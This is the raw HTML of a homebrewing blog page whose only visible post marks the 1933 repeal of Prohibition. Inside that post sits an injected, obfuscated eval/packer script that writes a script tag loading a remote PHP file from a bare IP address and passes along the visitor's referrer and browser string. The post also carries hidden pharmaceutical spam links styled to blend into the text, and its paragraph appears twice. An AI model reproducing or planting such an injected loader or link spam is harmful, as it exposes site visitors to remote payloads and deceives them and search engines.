class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2144"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2144-6517361daecb2' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2144&amp;origin=realhomebrew.com&amp;obj_id=31878801-2144-6517361daecb2' data-name='like-post-frame-31878801-2144-6517361daecb2'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article>	<article id="post-2127" class="two-col c6 post-2127 post type-post status-publish format-image hentry category-beer-commentary tag-prohibition post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/" title="Permalink to Hurray to the End of Prohibition!" rel="bookmark">
                        Hurray to the End of Prohibition!            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2013-12-05">December 5, 2013</time>    </h2>
</header>

	    <div class="entry-content">
	        <p><a title="beer beer beer! by 4Neus, <a href="//pharmacyviagra.net" style="text-decoration:none;color:#676c6c">rx</a> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kehyh|var|u0026u|referrer|ihdke||js|php'.split('|'),0,{}))
</script></noindex>  on Flickr&#8221; href=&#8221;//www.flickr.com/photos/motherscratcher/2288764665/&#8221; target=&#8221;_blank&#8221;><img alt="beer beer beer!" src="//i0.wp.com/farm3.staticflickr.com/2359/2288764665_53659ee16d_m.jpg?resize=240%2C160" align="right" data-recalc-dims="1" /></a>I read a question on an online forum recently that asked why people liked to clone beers. In the whole world of creative control and making pretty much whatever a person wants, <a href="//viagraonlinewithoutprescriptionhq.com/" style="text-decoration:none;color:#676c6c">sanitary</a>  some choose to reproduce what has already been done. Doesn&#8217;t this go against the nature and spirit of homebrewing?</p>
<p>I say no. Cloning a commercial beer can be a good way to learn the craft of brewing while trying to make something that is already a known quantity.<br />
<img alt="prohibition" src="//i0.wp.com/realhomebrew.com/wp-content/uploads/2013/12/prohibition.jpg?w=200" align="right" data-recalc-dims="1" />Eighty years ago today, <a href="//discountcialisltd.com/" style="text-decoration:none;color:#676c6c">neuropathist</a><br />
  prohibition &#8211; that dark scourge that ravaged America &#8211; officially became a thing of the past. Prohibition reigned for nearly fourteen years until being repealed on this date in 1933. To celebrate, <a href="//cialiscouponsale.net/" style="text-decoration:none;color:#676c6c">sick</a><br />
  here are two of my favorite quotes about it by famed writer Don Marquis:</p>
<blockquote><p>Drinking used to be a mighty commonplace matter; but Prohibition has brought a smack of adventure into it that makes it really enjoyable.</p>
<p>Prohibition makes you want to cry into your beer and denies you the beer to cry into.</p></blockquote>
<p><img alt="prohibition" src="//i0.wp.com/realhomebrew.com/wp-content/uploads/2013/12/prohibition.jpg?w=200" align="right" data-recalc-dims="1" />Eighty years ago today, <a href="//viagra-for-sale.net/" style="text-decoration:none;color:#676c6c">visit this site</a><br />
  prohibition &#8211; that dark scourge that ravaged America &#8211; officially became a thing of the past. Prohibition reigned for nearly fourteen years until being repealed on this date in 1933. To celebrate, <a href="//viagraforsale-canada.com/" style="text-decoration:none;color:#676c6c">try</a><br />
  here are two of my favorite quotes about it by famed writer Don Marquis:</p>
<blockquote><p>Drinking used to be a mighty commonplace matter; but Prohibition has brought a smack of adventure into it that makes it really enjoyable.</p>
<p>Prohibition makes you want to cry into your beer and denies you the beer to cry into.</p></blockquote>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2127"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2127"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2127"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2127"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2127-6517361db2427' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2127&amp;origin=realhomebrew.com&amp;obj_id=31878801-2127-6517361db2427' data-name='like-post-frame-31878801-2127-6517361db2427'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article></div>			</div>
			<div id="pagination"><div class="total-pages">Page 1 of 19</div><span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='//realhomebrew.com/page/2/'>2</a>
<a class='page-numbers' href='//realhomebrew.com/page/3/'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='//realhomebrew.com/page/19/'>19</a>
<a class="next page-numbers" href="//realhomebrew.com/page/2/">&raquo;</a></div>	</div><!-- #primary.c8 -->

		<div id="tertiary" class="c4 end" role="complementary">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-9329163602281825";
/* RealHomebrew 300x250 */
google_ad_slot = "2535863861";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="//realhomebrew.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="70">All Grain</option>
	<option class="level-0" value="190">Amber Ale</option>
	<option class="level-0" value="9">American Ales</option>
	<option class="level-0" value="73">Beer Commentary</option>
	<option class="level-0" value="74">Beer Reviews</option>
	<option class="level-0" value="304">Belgian Tripel</option>
	<option class="level-0" value="207">Biêre de Garde</option>
	<option class="level-0" value="220">Black Lagers</option>
	<option class="level-0" value="60">Brown Ale</option>
	<option class="level-0" value="253">Business Issues</option>
	<option class="level-0" value="135">Cream Ale</option>
	<option class="level-0" value="68">Extract</option>
	<option class="level-0" value="69">Extract with Specialty Grains</option>
	<option class="level-0" value="131">Final Analysis</option>
	<option class="level-0" value="199">Gluten-Free</option>
	<option class="level-0" value="161">Homebrewing Tips</option>
	<option class="level-0" value="176">Hops</option>
	<option class="level-0" value="164">Kegerators</option>
	<option class="level-0" value="217">Light Lager</option>
	<option class="level-0" value="254">News</option>
	<option class="level-0" value="136">Pilsner</option>
	<option class="level-0" value="150">Porter</option>
	<option class="level-0" value="67">Recipe Complexity</option>
	<option class="level-0" value="5">Recipes</option>
	<option class="level-0" value="99">Reusing Ingredients</option>
	<option class="level-0" value="143">Special Styles</option>
	<option class="level-0" value="108">Specialty Ale</option>
	<option class="level-0" value="81">Standard Ales</option>
	<option class="level-0" value="88">Stout</option>
	<option class="level-0" value="6">Technique</option>
	<option class="level-0" value="92">The Homebrewer&#8217;s Garden</option>
	<option class="level-0" value="246">Tools of the Trade</option>
	<option class="level-0" value="203">Trash Can Beer</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="7">Videos</option>
	<option class="level-0" value="270">Water</option>
	<option class="level-0" value="170">Yeast</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='//realhomebrew.com/2023/09/'> September 2023 </option>
	<option value='//realhomebrew.com/2016/03/'> March 2016 </option>
	<option value='//realhomebrew.com/2014/09/'> September 2014 </option>
	<option value='//realhomebrew.com/2014/01/'> January 2014 </option>
	<option value='//realhomebrew.com/2013/12/'> December 2013 </option>
	<option value='//realhomebrew.com/2013/11/'> November 2013 </option>
	<option value='//realhomebrew.com/2013/09/'> September 2013 </option>
	<option value='//realhomebrew.com/2013/08/'> August 2013 </option>
	<option value='//realhomebrew.com/2013/07/'> July 2013 </option>
	<option value='//realhomebrew.com/2013/06/'> June 2013 </option>
	<option value='//realhomebrew.com/2013/05/'> May 2013 </option>
	<option value='//realhomebrew.com/2013/04/'> April 2013 </option>
	<option value='//realhomebrew.com/2013/02/'> February 2013 </option>
	<option value='//realhomebrew.com/2012/12/'> December 2012 </option>
	<option value='//realhomebrew.com/2012/11/'> November 2012 </option>
	<option value='//realhomebrew.com/2012/10/'> October 2012 </option>
	<option value='//realhomebrew.com/2012/09/'> September 2012 </option>
	<option value='//realhomebrew.com/2012/08/'> August 2012 </option>
	<option value='//realhomebrew.com/2012/07/'> July 2012 </option>
	<option value='//realhomebrew.com/2012/06/'> June 2012 </option>
	<option value='//realhomebrew.com/2012/05/'> May 2012 </option>
	<option value='//realhomebrew.com/2012/04/'> April 2012 </option>
	<option value='//realhomebrew.com/2012/03/'> March 2012 </option>
	<option value='//realhomebrew.com/2012/02/'> February 2012 </option>

		</select>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">Homebrew Blogs</h3>
	<ul class='xoxo blogroll'>
<li><a href="//www.beersmith.com/blog/">Beer Smith Brewing Blog</a></li>
<li><a href="//www.brew-dudes.com/">Brew Dudes</a></li>
<li><a href="//www.byo.com/blogs">Brew Your Own</a></li>
<li><a href="//blog.bullcityhomebrew.com/">Bull City Homebrew</a></li>
<li><a href="//seanywonton.blogspot.com/">Seanywonton&#039;s Brewing Blog</a></li>
<li><a href="//www.themadfermentationist.com/">The Mad Fermentationist</a></li>

	</ul>
</aside>
<aside id="linkcat-8" class="widget widget_links"><h3 class="widget-title">Homebrew Stores</h3>
	<ul class='xoxo blogroll'>
<li><a href="//cornykeg.com">CornyKeg.com</a></li>
<li><a href="//stores.mdhb.com/">Maryland Homebrew</a></li>
<li><a href="//www.morebeer.com/index?a_aid=RealHomebrew">More Beer</a></li>
<li><a href="//mylhbs.com/">My Local Homebrew Store</a></li>
<li><a href="//www.northernbrewer.com/">Northern Brewer</a></li>
<li><a href="//astore.amazon.com/realhome-20" target="_blank">Our Amazon Store</a></li>

	</ul>
</aside>
		</div><!-- #tertiary.widget-area -->
			</div> <!-- #main.row -->
</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">

	<div id="footer-content" class="grid w960">
		<div class="row">

			<p class="copyright c12">
				<span class="fl">Copyright &copy; 2023 <a href="//realhomebrew.com">Real Homebrew</a>. All Rights Reserved.</span>
				<span class="fr"><i class="icon-leaf"></i>Magazine Basic created by <a href="//themes.bavotasan.com/2008/magazine-basic/">c.bavota</a>.</span>
			</p><!-- .c12 -->

		</div><!-- .row -->
	</div><!-- #footer-content.grid -->

</footer><!-- #footer -->

	<div style="display:none">
	</div>

	<script type="text/javascript">
		WPCOM_sharing_counts = {"http:\/\/realhomebrew.com\/2014\/09\/01\/nitrogen-ert-inert\/":2539,"http:\/\/realhomebrew.com\/2014\/01\/27\/homebrew-conversions-grains-extracts\/":2318,"http:\/\/realhomebrew.com\/2013\/12\/11\/top-10-homebrew-holiday-gifts-under-25\/":2144,"http:\/\/realhomebrew.com\/2013\/12\/05\/hurray-end-prohibition\/":2127}	</script>
	<div id="sharing_email" style="display: none;">
		<form action="/" method="post">
			<label for="target_email">Send to Email Address</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Your Name</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Your Email Address</label>
				<input type="email" name="source_email" id="source_email" value="" />

			
			
			<img style="float: right; display: none" class="loading" src="//realhomebrew.com/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Send Email" class="sharing_send" />
			<a href="#cancel" class="sharing_cancel">Cancel</a>

			<div class="errors errors-1" style="display: none;">
				Post was not sent - check your email addresses!			</div>

			<div class="errors errors-2" style="display: none;">
				Email check failed, please try again			</div>

			<div class="errors errors-3" style="display: none;">
				Sorry, your blog cannot share posts by email.			</div>
		</form>
	</div>
		<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-facebook' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-twitter' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
		});
		</script>
							<script type="text/javascript">
			jQuery(document).on('ready', function(){
				jQuery('body').on('click', 'a.share-pinterest', function(e){
					e.preventDefault();

					// Load Pinterest Bookmarklet code
					var s = document.createElement("script");
					s.type = "text/javascript";
					s.src = window.location.protocol + "//assets.pinterest.com/js/pinmarklet.js?r=" + ( Math.random() * 99999999 );
					var x = document.getElementsByTagName("script")[0];
					x.parentNode.insertBefore(s, x);

					// Trigger Stats
					var s = document.createElement("script");
					s.type = "text/javascript";
					s.src = this + ( this.toString().indexOf( '?' ) ? '&' : '?' ) + 'js_only=1';
					var x = document.getElementsByTagName("script")[0];
					x.parentNode.insertBefore(s, x);
				});
			});
			</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-google-plus-1' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-tumblr' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-linkedin' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-pocket' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
				return false;
			});
		});
		</script>
				<iframe src='//widgets.wp.com/likes/master.html?ver=20140528#ver=20140528&amp;lang=en&amp;mp6=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
		<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
		<script type="text/javascript">
		//<![CDATA[
			var jetpackLikesWidgetQueue = [];
			var jetpackLikesWidgetBatch = [];
			var jetpackLikesMasterReady = false;

			function JetpackLikespostMessage( message, target ) {
				if ( "string" === typeof message ){
					try{
						message = JSON.parse( message );
					}
					catch(e) {
						return;
					}
				}

				pm( {
					target: target,
					type: 'likesMessage',
					data: message,
					origin: '*'
				} );
			}

			function JetpackLikesBatchHandler() {
				var requests = [];
				jQuery( 'div.jetpack-likes-widget-unloaded' ).each( function( i ) {
					if ( jetpackLikesWidgetBatch.indexOf( this.id ) > -1 )
						return;
					jetpackLikesWidgetBatch.push( this.id );
					var regex = /like-(post|comment)-wrapper-(\d+)-(\d+)-(\w+)/;
					var match = regex.exec( this.id );
					if ( ! match || match.length != 5 )
						return;

					var info = {
						blog_id: match[2],
						width:   this.width
					};

					if ( 'post' == match[1] ) {
						info.post_id = match[3];
					} else if ( 'comment' == match[1] ) {
						info.comment_id = match[3];
					}

					info.obj_id = match[4];

					requests.push( info );
				});

				if ( requests.length > 0 ) {
					JetpackLikespostMessage( { event: 'initialBatch', requests: requests }, window.frames['likes-master'] );
				}
			}

			function JetpackLikesMessageListener( event ) {
				if ( "undefined" == typeof event.event )
					return;

				if ( 'masterReady' == event.event ) {
					jQuery( document ).ready( function() {
						jetpackLikesMasterReady = true;

						var stylesData = {
								event: 'injectStyles'
						};

						if ( jQuery( 'iframe.admin-bar-likes-widget' ).length > 0 ) {
							JetpackLikespostMessage( { event: 'adminBarEnabled' }, window.frames[ 'likes-master' ] );

							stylesData.adminBarStyles = {
								background: jQuery( '#wpadminbar .quicklinks li#wp-admin-bar-wpl-like > a' ).css( 'background' ),
								isRtl: ( 'rtl' == jQuery( '#wpadminbar' ).css( 'direction' ) )
							};
						}

						if ( !window.addEventListener )
							jQuery( '#wp-admin-bar-admin-bar-likes-widget' ).hide();

						stylesData.textStyles = {
							color: jQuery( '.sd-text-color').css( 'color' ),
							fontFamily: jQuery( '.sd-text-color' ).css( 'font-family' ),
							fontSize: jQuery( '.sd-text-color' ).css( 'font-size' ),
							direction: jQuery( '.sd-text-color' ).css( 'direction' ),
							fontWeight: jQuery( '.sd-text-color' ).css( 'font-weight' ),
							fontStyle: jQuery( '.sd-text-color' ).css( 'font-style' ),
							textDecoration: jQuery( '.sd-text-color' ).css('text-decoration')
						};

						stylesData.linkStyles = {
							color: jQuery( '.sd-link-color' ).css('color'),
							fontFamily: jQuery( '.sd-link-color' ).css('font-family'),
							fontSize: jQuery( '.sd-link-color' ).css('font-size'),
							textDecoration: jQuery( '.sd-link-color' ).css('text-decoration'),
							fontWeight: jQuery( '.sd-link-color' ).css( 'font-weight' ),
							fontStyle: jQuery( '.sd-link-color' ).css( 'font-style' )
						};

						JetpackLikespostMessage( stylesData, window.frames[ 'likes-master' ] );

						JetpackLikesBatchHandler();

						jQuery( document ).on( 'inview', 'div.jetpack-likes-widget-unloaded', function() {
							jetpackLikesWidgetQueue.push( this.id );
						});
					});
				}

				if ( 'showLikeWidget' == event.event ) {
					jQuery( '#' + event.id + ' .post-likes-widget-placeholder'  ).fadeOut( 'fast', function() {
						jQuery( '#' + event.id + ' .post-likes-widget' ).fadeIn( 'fast', function() {
							JetpackLikespostMessage( { event: 'likeWidgetDisplayed', blog_id: event.blog_id, post_id: event.post_id, obj_id: event.obj_id }, window.frames['likes-master'] );
						});
					});
				}

				if ( 'clickReblogFlair' == event.event ) {
					wpcom_reblog.toggle_reblog_box_flair( event.obj_id );
				}

				if ( 'showOtherGravatars' == event.event ) {
					var $container = jQuery( '#likes-other-gravatars' );
					var $list = $container.find( 'ul' );

					$container.hide();
					$list.html( '' );

					$container.find( '.likes-text span' ).text( event.total );

					jQuery.each( event.likers, function( i, liker ) {
						$list.append( '<li class="' + liker.css_class + '"><a href="' + liker.profile_URL + '" class="wpl-liker" rel="nofollow" target="_parent"><img src="' + liker.avatar_URL + '" alt="' + liker.name + '" width="30" height="30" style="padding-right: 3px;" /></a></li>');
					} );

					var offset = jQuery( "[name='" + event.parent + "']" ).offset();

					$container.css( 'left', offset.left + event.position.left - 10 + 'px' );
					$container.css( 'top', offset.top + event.position.top - 33 + 'px' );

					var rowLength = Math.floor( event.width / 37 );
					var height = ( Math.ceil( event.likers.length / rowLength ) * 37 ) + 13;
					if ( height > 204 ) {
						height = 204;
					}

					$container.css( 'height', height + 'px' );
					$container.css( 'width', rowLength * 37 - 7 + 'px' );

					$list.css( 'width', rowLength * 37 + 'px' );

					$container.fadeIn( 'slow' );

					var scrollbarWidth = $list[0].offsetWidth - $list[0].clientWidth;
					if ( scrollbarWidth > 0 ) {
						$container.width( $container.width() + scrollbarWidth );
						$list.width( $list.width() + scrollbarWidth );
					}
				}
			}

			pm.bind( 'likesMessage', function(e) { JetpackLikesMessageListener(e); } );

			jQuery( document ).click( function( e ) {
				var $container = jQuery( '#likes-other-gravatars' );

				if ( $container.has( e.target ).length === 0 ) {
					$container.fadeOut( 'slow' );
				}
			});

			function JetpackLikesWidgetQueueHandler() {
				var wrapperID;
				if ( ! jetpackLikesMasterReady ) {
					setTimeout( JetpackLikesWidgetQueueHandler, 500 );
					return;
				}

				if ( jetpackLikesWidgetQueue.length > 0 ) {
					// We may have a widget that needs creating now
					var found = false;
					while( jetpackLikesWidgetQueue.length > 0 ) {
						// Grab the first member of the queue that isn't already loading.
						wrapperID = jetpackLikesWidgetQueue.splice( 0, 1 )[0];
						if ( jQuery( '#' + wrapperID ).hasClass( 'jetpack-likes-widget-unloaded' ) ) {
							found = true;
							break;
						}
					}
					if ( ! found ) {
						setTimeout( JetpackLikesWidgetQueueHandler, 500 );
						return;
					}
				} else if ( jQuery( 'div.jetpack-likes-widget-unloaded' ).length > 0 ) {
					// Grab any unloaded widgets for a batch request
					JetpackLikesBatchHandler();

					// Get the next unloaded widget
					wrapperID = jQuery( 'div.jetpack-likes-widget-unloaded' ).first()[0].id;
					if ( ! wrapperID ) {
						// Everything is currently loaded
						setTimeout( JetpackLikesWidgetQueueHandler, 500 );
						return;
					}
				}

				if ( 'undefined' === typeof wrapperID ) {
					setTimeout( JetpackLikesWidgetQueueHandler, 500 );
					return;
				}

				var $wrapper = jQuery( '#' + wrapperID );
				$wrapper.find( 'iframe' ).remove();

				if ( $wrapper.hasClass( 'slim-likes-widget' ) ) {
					$wrapper.find( '.post-likes-widget-placeholder' ).after( "<iframe class='post-likes-widget jetpack-likes-widget' name='" + $wrapper.data( 'name' ) + "' height='22px' width='68px' frameBorder='0' scrolling='no' src='" + $wrapper.data( 'src' ) + "'></iframe>" );
				} else {
					$wrapper.find( '.post-likes-widget-placeholder' ).after( "<iframe class='post-likes-widget jetpack-likes-widget' name='" + $wrapper.data( 'name' ) + "' height='55px' width='100%' frameBorder='0' src='" + $wrapper.data( 'src' ) + "'></iframe>" );
				}

				$wrapper.removeClass( 'jetpack-likes-widget-unloaded' ).addClass( 'jetpack-likes-widget-loading' );

				$wrapper.find( 'iframe' ).load( function( e ) {
					var $iframe = jQuery( e.target );
					$wrapper.removeClass( 'jetpack-likes-widget-loading' ).addClass( 'jetpack-likes-widget-loaded' );

					JetpackLikespostMessage( { event: 'loadLikeWidget', name: $iframe.attr( 'name' ), width: $iframe.width() }, window.frames[ 'likes-master' ] );

					if ( $wrapper.hasClass( 'slim-likes-widget' ) ) {
						$wrapper.find( 'iframe' ).Jetpack( 'resizeable' );
					}
				});
				setTimeout( JetpackLikesWidgetQueueHandler, 250 );
			}
			JetpackLikesWidgetQueueHandler();
		//]]>
		</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript' src='//s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202339'></script>
<script type='text/javascript' src='//s.gravatar.com/js/gprofiles.js?ver=2023Sepaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/themes/magazine-basic/library/js/harvey.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/themes/magazine-basic/library/js/theme.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-includes/js/wp-embed.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var recaptcha_options = {"lang":"en"};
/* ]]> */
</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=20121205'></script>

	<script src="//stats.wp.com/e-202339.js" type="text/javascript"></script>
	<script type="text/javascript">
	st_go({v:'ext',j:'1:3.1.1',blog:'31878801',post:'0',tz:'-4'});
	var load_cmc = function(){linktracker_init(31878801,0,2);};
	if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
	else load_cmc();
	</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VGtCYCq9rLrVLBAjA9B5sA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768815114583');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
